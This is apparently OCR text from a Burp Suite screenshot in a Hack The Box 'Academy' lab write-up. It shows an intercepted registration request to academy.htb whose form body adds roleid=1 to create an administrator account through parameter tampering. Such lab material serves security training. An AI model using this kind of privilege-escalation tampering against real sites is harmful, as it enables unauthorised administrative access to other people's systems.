 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://academy.htb:80 [10.10.10.215]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=mtla5h7n008mhgp1cc9l7a8kru
13 Upgrade-Insecure-Requests: 1
14
15 uid=rags_admin&password=ragsadminpassword&confirm=ragsadminpassword&roleid=1
? Search... 0 matches